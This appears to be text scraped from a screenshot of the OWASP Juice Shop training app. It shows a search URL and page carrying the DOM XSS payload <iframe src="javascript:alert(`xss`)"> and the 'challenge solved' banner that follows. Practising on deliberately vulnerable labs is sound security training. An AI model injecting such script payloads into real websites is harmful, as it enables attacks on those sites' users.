 fluffy-guacamole-x5pgrwq79x6q26949-3000.app.github.dev/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
VPN
OWASP Juice Shop
<iframe src="javascript:alert(`xss`)">
Account
0
Your Basket
EN
JS
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
X
fluffy-guacamole-x5pgrwq79x6q26949-3000.app.github.dev
xss
OK
Search Results -
No results found
Try adjusting your search to find what you're looking for.
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!